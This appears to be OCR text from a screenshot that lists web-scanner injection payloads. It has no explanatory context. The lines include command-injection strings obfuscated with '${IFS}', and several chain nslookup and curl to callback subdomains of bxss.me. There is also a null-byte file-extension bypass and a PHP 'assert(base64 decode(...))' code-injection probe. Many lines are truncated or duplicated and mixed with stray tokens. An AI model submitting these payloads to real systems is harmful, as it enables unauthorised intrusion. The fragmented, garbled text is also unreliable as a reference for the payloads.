
(nslookup${IFS}-q${IFS}cname${IFS}hitlgaozlwgkr7e7a3.bxss.m
(nslookup${IFS}-q${IFS}cname${IFS}hitliuxjsifgcca695.bxss.me|
)
(
r3
)
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg
(
r3
)
;(nslookup -q=cname hitmxvifochgz7c56c.bxss.me||curl hitmxvif
q=cname hitmxvifochgz7c56c.bxss.me||curl hitmxvifochgz7c56c.
;(nslookup -q=cname hitrfcxnypqnsa8bc7.bxss.me||curl hitrfcxny
q=cname hitrfcxnypqnsa8bc7.bxss.me||curl hitrfcxnypqnsa8bc7.b
;(nslookup -q=cname hitzuuqfmisvn6b0b8.bxss.me||curl hitzuuqf
q=cname hitzuuqfmisvn6b0b8.bxss.me||curl hitzuuqfmisvn6b0b8.
;assert(base64 decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
(
r
@@4LpKB
(
r22
)
@@aDn6L
(
r81
)
@@IOQAV
(
r55
)
@@L8pe7
(
r22
)